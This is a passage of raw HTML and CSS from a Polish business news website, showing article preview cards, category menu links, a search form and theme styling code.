                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polski-przemysl-zyska-na-rozwoju-morskich-farm-wiatrowych-dzis-branza-liczy-okolo-400-firm/"  rel="bookmark" class="td-image-wrap " title="Polski przemysł zyska na rozwoju morskich farm wiatrowych. Dziś branża liczy około 400 firm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/10/arciszewska-offshore-foto-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/aktualnosci/" class="td-post-category">Aktualności</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polski-przemysl-zyska-na-rozwoju-morskich-farm-wiatrowych-dzis-branza-liczy-okolo-400-firm/"  rel="bookmark" title="Polski przemysł zyska na rozwoju morskich farm wiatrowych. Dziś branża liczy około 400 firm">Polski przemysł zyska na rozwoju morskich farm wiatrowych. Dziś branża liczy około 400 firm</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T21:11:36+02:00" >5 października 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/w-branzy-produkcyjnej-poglebia-sie-niedobor-kadr-firmy-coraz-czesciej-wlaczaja-sie-w-proces-ich-ksztalcenia/"  rel="bookmark" class="td-image-wrap " title="W branży produkcyjnej pogłębia się niedobór kadr. Firmy coraz częściej włączają się w proces ich kształcenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/09/545049969_emerson_szkolnictwo_zawodowe_5-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/biznes-i-gospodarka/" class="td-post-category">Biznes i gospodarka</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/w-branzy-produkcyjnej-poglebia-sie-niedobor-kadr-firmy-coraz-czesciej-wlaczaja-sie-w-proces-ich-ksztalcenia/"  rel="bookmark" title="W branży produkcyjnej pogłębia się niedobór kadr. Firmy coraz częściej włączają się w proces ich kształcenia">W branży produkcyjnej pogłębia się niedobór kadr. Firmy coraz częściej włączają się w proces ich kształcenia</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T21:17:07+02:00" >30 września 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/arp-polska-gospodarka-jest-przygotowana-na-czwarta-fale-pandemii-duzy-udzial-maja-w-tym-polskie-firmy/"  rel="bookmark" class="td-image-wrap " title="ARP: Polska gospodarka jest przygotowana na czwartą falę pandemii. Duży udział mają w tym polskie firmy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/09/arp-gospodarka-foto-485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/biznes-i-gospodarka/" class="td-post-category">Biznes i gospodarka</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/arp-polska-gospodarka-jest-przygotowana-na-czwarta-fale-pandemii-duzy-udzial-maja-w-tym-polskie-firmy/"  rel="bookmark" title="ARP: Polska gospodarka jest przygotowana na czwartą falę pandemii. Duży udział mają w tym polskie firmy">ARP: Polska gospodarka jest przygotowana na czwartą falę pandemii. Duży udział mają w tym polskie firmy</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T03:21:05+02:00" >2 września 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/afganistan-na-skraju-katastrofy-humanitarnej-i-gospodarczej-kontrole-nad-sytuacja-moga-przejac-chiny/"  rel="bookmark" class="td-image-wrap " title="Afganistan na skraju katastrofy humanitarnej i gospodarczej. Kontrolę nad sytuacją mogą przejąć Chiny" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2021/09/raubo-dzialania-hybrydowe-foto-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/biznes-i-gospodarka/" class="td-post-category">Biznes i gospodarka</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/afganistan-na-skraju-katastrofy-humanitarnej-i-gospodarczej-kontrole-nad-sytuacja-moga-przejac-chiny/"  rel="bookmark" title="Afganistan na skraju katastrofy humanitarnej i gospodarczej. Kontrolę nad sytuacją mogą przejąć Chiny">Afganistan na skraju katastrofy humanitarnej i gospodarczej. Kontrolę nad sytuacją mogą przejąć Chiny</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T03:20:37+02:00" >2 września 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-620"><a href="https://atlasbusiness.pl/category/technologie-przemyslowe/"><div class="tdb-menu-item-text">Technologie przemysłowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-617"><a href="https://atlasbusiness.pl/category/technologie-i-innowacje/"><div class="tdb-menu-item-text">Technologie i innowacje</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-614"><a href="https://atlasbusiness.pl/category/telekomunikacja/"><div class="tdb-menu-item-text">Telekomunikacja</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-616"><a href="https://atlasbusiness.pl/category/rynki-paliwowe/"><div class="tdb-menu-item-text">Rynki paliwowe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-619"><a href="https://atlasbusiness.pl/category/handel-internetowy/"><div class="tdb-menu-item-text">Handel internetowy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:20px;width:58px;height:58px;line-height:58px;color:#000000}.tdi_49 .tdb-head-search-btn svg{width:20px}.tdi_49 .tdb-search-icon-svg{width:58px;height:58px}.tdi_49{display:inline-block;float:right;clear:none}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_49 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_49 .tdb-search-form{padding:20px;border-width:0px}body .tdi_49 .tdb-drop-down-search-inner,.tdi_49 .tdb-search-form,.tdi_49 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_49 .tdb-head-search-form-input,.tdi_49 .tdb-head-search-placeholder{padding:0px}.tdi_49 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_49 .tdb-head-search-form-btn i{font-size:12px}.tdi_49 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_49 .tdb-head-search-form-btn{padding:8px 16px;background-color:#1e73be}.tdi_49 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_49 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-btn:hover i{color:#1e73be}.tdi_49 .tdb-head-search-btn:hover svg,.tdi_49 .tdb-head-search-btn:hover svg *{fill:#1e73be}.tdi_49 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_49 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_49 .result-msg,.tdi_49 .result-msg a{color:#1e73be}.tdi_49 .result-msg a:hover{color:#1e73be}.tdi_49 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_49 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_49 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_49 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_49 .entry-thumb{background-position:center 20%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_49 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_49 .td-post-author-name:hover a{color:#000000}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name,.tdi_49 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-head-search-btn i{font-size:16px}.tdi_49 .tdb-head-search-btn svg{width:16px}.tdi_49 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_49 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .tdb-aj-search-results{padding:0 20px 20px}.tdi_49 .result-msg{padding:6px 0}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:16px}.tdi_49 .tdb-head-search-btn svg{width:16px}.tdi_49 .tdb-head-search-btn i{width:41.6px;height:41.6px;line-height:41.6px}.tdi_49 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .tdb-head-search-form-btn{padding:6px 16px}.tdi_49 .result-msg{padding:4px 0}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_49 .entry-title{font-size:13px!important}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name,.tdi_49 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://atlasbusiness.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_trending_now tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.td-theme-wrap .tdi_50 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_50 .td-subcat-item a:hover,.td-theme-wrap .tdi_50 .td-subcat-item .td-cur-simple-item{color:rgba(0,0,0,0)}.td-theme-wrap .tdi_50 .block-title>*,.td-theme-wrap .tdi_50 .td-subcat-dropdown:hover .td-subcat-more{background-color:rgba(0,0,0,0)}.td-theme-wrap .td-footer-wrapper .tdi_50 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_50 .block-title{border-color:rgba(0,0,0,0)}.td-theme-wrap .tdi_50 .block-title>*{color:#000000}.td-theme-wrap .tdi_50 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_50 .td_quote_on_blocks,.td-theme-wrap .tdi_50 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_50 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_50 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_50 .td-instagram-user a{color:rgba(0,0,0,0)}.td-theme-wrap .tdi_50 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_50 .td-load-more-wrap a:hover{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.td-theme-wrap .tdi_50 .td-read-more a,.td-theme-wrap .tdi_50 .td-weather-information:before,.td-theme-wrap .tdi_50 .td-weather-week:before,.td-theme-wrap .tdi_50 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_50 .td-post-category,.td-theme-wrap .tdi_50 .td-post-category:hover{background-color:rgba(0,0,0,0)}.tdi_50{margin-bottom:-50px!important;margin-left:-10px!important;padding-top:12px!important;padding-right:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{padding-top:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0px!important;padding-top:4px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_50 .td-trending-now-title{padding:0px;color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:25px!important;font-weight:700!important}body .tdi_50 .td-trending-now-title,.tdi_50 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:rgba(0,0,0,0)}.tdi_50 .td-next-prev-wrap a:hover{color:#fff}.tdi_50 .entry-title a{color:#777777;font-family:Roboto!important;font-size:13px!important}.td-theme-wrap .tdi_50 .td-next-prev-wrap a:hover{background-color:#1e73be;border-color:#1e73be}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-trending-now-title{font-size:10px!important;line-height:27px!important}.tdi_50 .td-trending-now-display-area{height:11px}.tdi_50 .entry-title a{font-size:11px!important;line-height:11px!important}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
